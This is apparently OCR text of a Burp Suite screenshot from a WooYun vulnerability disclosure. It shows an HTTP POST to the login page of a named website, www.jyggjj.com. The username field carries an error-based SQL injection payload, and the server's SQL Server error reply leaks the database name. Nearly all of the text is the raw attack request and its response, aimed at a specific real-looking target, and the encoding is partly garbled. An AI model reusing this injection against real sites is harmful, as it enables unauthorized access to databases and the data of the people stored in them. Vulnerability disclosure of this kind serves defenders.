 1 ×
...
Go
Cancel
< ▾
> ▾
Target: http://www.jyggjj.com
?
Request
Raw Params Headers Hex
POST /webquery_login.asp HTTP/1.1
Host: www.jyggjj.com
Content-Length: 95
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.plgjj.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Ubuntu Chromium/45.0.2454.101 Chrome/45.0.2454.101
Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://www.plgjj.com/webquery_login.asp
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: ASPSESSIONIDCCSCDSAS=COIEEEECEMHNENDEKFOPAJKC
f_passid=admin'+and+db_name()>1+and+'1'='1&f_pwd=123&btn_submit=%B5
%C7%A1%A1%C2%BC&action=login
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Connection: close
Date: Sat, 07 Nov 2015 04:43:02 GMT
Content-Length: 330
Content-Type: text/html
Set-Cookie: ASPSESSIONIDSCTTQQTD=KPDEFCECOLONNFHBGLFLLPFA; path=/
Server: IIS
X-Powered-By: WAF/2.0
<font face="����" size=2>
<p>Microsoft OLE DB Provider for SQL Server</font> <font face="����" size=2>���� '80040e07'</font>
<p>
<font face="����" size=2>�� nvarchar 'webhousefund' ��������� int ���� ����� ����</font>
<p>
<font face="����" size=2>/webquery_login.asp</font><font face="����" size=2>���� 109</font>
www.wooyun.org